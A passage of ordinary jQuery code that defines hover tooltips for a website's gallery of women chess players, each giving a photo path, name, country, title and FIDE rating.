	content: '<table><tr><td><img src="/images/women/kov.jpg" /></td><td><ul><li><b>Full name</b>: Ekaterina Kovalevskaya</li><li><b>Country</b>: Russia</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2409</li></ul></td></tr></table>'
	});
	
	$(".kho").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/kho.jpg" /></td><td><ul><li><b>Full name</b>: Natalia Khoudgarian</li><li><b>Country</b>: Canada</li><li><b>Title</b>: Woman Intl. Master</li><li><b>FIDE Rating</b>: 2138</li></ul></td></tr></table>'
	});
	
	$(".dem").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/dem.jpg" /></td><td><ul><li><b>Full name</b>: Yelena Dembo</li><li><b>Country</b>: Greece</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2454</li></ul></td></tr></table>'
	});
	
	$(".foi").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/foi.jpg" /></td><td><ul><li><b>Full name</b>: Cristina-Adela Foisor</li><li><b>Country</b>: Romania</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2383</li></ul></td></tr></table>'
	});
	
	$(".fri").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/fri.jpg" /></td><td><ul><li><b>Full name</b>: Denise Frick</li><li><b>Country</b>: South Africa</li><li><b>Title</b>: Woman Intl. Master</li><li><b>FIDE Rating</b>: 1871</li></ul></td></tr></table>'
	});
	
	$(".pou").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/pou.jpg" /></td><td><ul><li><b>Full name</b>: Atousa Pourkashiyan</li><li><b>Country</b>: Iran</li><li><b>Title</b>: Woman Grand Master</li><li><b>FIDE Rating</b>: 2321</li></ul></td></tr></table>'
	});
	
	$(".bon").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/bon.jpg" /></td><td><ul><li><b>Full name</b>: Anastasia Bodnaruk</li><li><b>Country</b>: Russia</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2415</li></ul></td></tr></table>'
	});
	
	$(".luj").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/luj.jpg" /></td><td><ul><li><b>Full name</b>: Carolina Lujan</li><li><b>Country</b>: Argentina</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2369</li></ul></td></tr></table>'
	});
	
	$(".mona").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/mon.jpg" /></td><td><ul><li><b>Full name</b>: Khaled Mona</li><li><b>Country</b>: Egypt</li><li><b>Title</b>: Woman Grand Master</li><li><b>FIDE Rating</b>: 2155</li></ul></td></tr></table>'
	});
	
	$(".sou").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/sou.jpg" /></td><td><ul><li><b>Full name</b>: Swaminathan Soumya</li><li><b>Country</b>: India</li><li><b>Title</b>: Woman Grand Master</li><li><b>FIDE Rating</b>: 2251</li></ul></td></tr></table>'
	});
	
	$(".dan").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/dan.jpg" /></td><td><ul><li><b>Full name</b>: Elina Danielian</li><li><b>Country</b>: Armenia</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2476</li></ul></td></tr></table>'
	});
	
	$(".ks").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/ks.jpg" /></td><td><ul><li><b>Full name</b>: Sopiko Khukhashvili</li><li><b>Country</b>: Georgia</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2383</li></ul></td></tr></table>'
	});
	
	$(".ili").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/ili.jpg" /></td><td><ul><li><b>Full name</b>: Bela Khotenashvili</li><li><b>Country</b>: Georgia</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2504</li></ul></td></tr></table>'
	});
	
	$(".ovod").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/ovo.jpg" /></td><td><ul><li><b>Full name</b>: Evgenija Ovod</li><li><b>Country</b>: Russia</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2384</li></ul></td></tr></table>'
	});
	
	$(".dav").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/dav.jpg" /></td><td><ul><li><b>Full name</b>: Madina Davletbayeva</li><li><b>Country</b>: Kazakhstan</li><li><b>Title</b>: Woman Intl. Master</li><li><b>FIDE Rating</b>: 2220</li></ul></td></tr></table>'
	});
	
	$(".ali").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/ali.jpg" /></td><td><ul><li><b>Full name</b>: Ingrid Y Aliaga Fernandez</li><li><b>Country</b>: Peru</li><li><b>Title</b>: Woman FIDE Master</li><li><b>FIDE Rating</b>: 2175</li></ul></td></tr></table>'
	});
	
	$(".ara").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/ara.jpg" /></td><td><ul><li><b>Full name</b>: Ketevan Arakhamia-Grant</li><li><b>Country</b>: Scotland</li><li><b>Title</b>: Grand Master</li><li><b>FIDE Rating</b>: 2414</li></ul></td></tr></table>'
	});
	
	$(".gomez").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/gomez.jpg" /></td><td><ul><li><b>Full name</b>: Melissa Castrillon Gomez</li><li><b>Country</b>: Colombia</li><li><b>Title</b>:  Woman Intl. Master</li><li><b>FIDE Rating</b>: 2159</li></ul></td></tr></table>'
	});
	
	$(".mat").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/mat.jpg" /></td><td><ul><li><b>Full name</b>: Svetlana Matveeva</li><li><b>Country</b>: Russia</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2377</li></ul></td></tr></table>'
	});
	
	$(".abr").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/abr.jpg" /></td><td><ul><li><b>Full name</b>: Tatev Abrahamyan</li><li><b>Country</b>: United States of America</li><li><b>Title</b>: Woman Grand Master</li><li><b>FIDE Rating</b>: 2304</li></ul></td></tr></table>'
	});
	
	$(".cor").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/cor.jpg" /></td><td><ul><li><b>Full name</b>: Deysi Cori T.</li><li><b>Country</b>: Peru</li><li><b>Title</b>: Woman Grand Master</li><li><b>FIDE Rating</b>: 2429</li></ul></td></tr></table>'
	});
	
	$(".mez").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/mez.jpg" /></td><td><ul><li><b>Full name</b>: Amina Mezioud</li><li><b>Country</b>: Algeria</li><li><b>Title</b>: Woman Intl. Master</li><li><b>FIDE Rating</b>: 2055</li></ul></td></tr></table>'
	});
	
	$(".ruo").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/ruo.jpg" /></td><td><ul><li><b>Full name</b>: Ruofan Li</li><li><b>Country</b>: Singapore</li><li><b>Title</b>: International Master</li><li><b>FIDE Rating</b>: 2394</li></ul></td></tr></table>'
	});
	
	$(".gha").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/gha.jpg" /></td><td><ul><li><b>Full name</b>: Shayesteh Ghader Pour</li><li><b>Country</b>: Iran</li><li><b>Title</b>: Woman Intl. Master</li><li><b>FIDE Rating</b>: 2219</li></ul></td></tr></table>'
	});
	
	$(".she").simpletip({
	persistent: false,
	position: 'top',
	content: '<table><tr><td><img src="/images/women/she.jpg" /></td><td><ul><li><b>Full name</b>: Yang Shen</li><li><b>Country</b>: China</li><li><b>Title</b>: Woman Grand Master</li><li><b>FIDE Rating</b>: 2413</li></ul></td></tr></table>'
	});
	
	})
})(jQuery)
